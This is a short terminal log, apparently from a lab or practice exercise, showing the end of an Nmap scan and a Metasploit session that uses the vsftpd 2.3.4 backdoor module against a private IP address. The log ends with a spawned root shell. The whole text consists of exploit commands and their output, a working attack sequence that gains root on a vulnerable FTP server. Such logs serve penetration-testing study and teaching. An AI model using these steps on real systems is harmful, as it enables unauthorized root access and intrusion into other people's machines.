 Nmap done: 1 IP address (1 host up) scanned in 14.23 seconds
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.232.165
rhost => 192.168.232.165
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.232.165:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.232.165:21 - USER: 331 Please specify the password.
[+] 192.168.232.165:21 - Backdoor service has been spawned, handling...
[+] 192.168.232.165:21 - UID: uid=0(root) gid=0(root)